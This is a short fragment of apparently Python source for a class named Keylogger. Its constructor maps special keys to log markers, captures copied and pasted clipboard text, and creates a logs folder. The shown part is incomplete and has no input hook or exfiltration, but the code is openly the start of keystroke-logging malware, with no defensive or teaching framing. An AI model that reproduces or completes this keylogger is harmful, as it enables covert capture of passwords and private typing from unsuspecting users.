 class Keylogger:
    def __init__(self):
        # Dictionary containing all the keys
        # which may not produce a visible output in the log,
        # but still need recording
        self.modifier_keys = {
            "Key.enter": '\n',
            "Key.space": ' ',
            "Key.shift_l": '',
            "Key.shift_r": '',
            "Key.tab": "[TAB]",
            "Key.backspace": "[BACKSPACE]",
            "Key.caps_lock": "[CAPSLOCK]",
            "Key.ctrl": "[CTRL]",
            r"'\x03'":  "\n[COPIED TO CLIPBOARD] \n",
            r"'\x16'": "\n[Pasted: " + self.getClipBoard() + "]\n"
        }
        self.standardkey = True
        # Make a folder to store the logs,
        # if the folder already exists continue
        try:
            os.mkdir('./logs')
        except FileExistsError:
            pass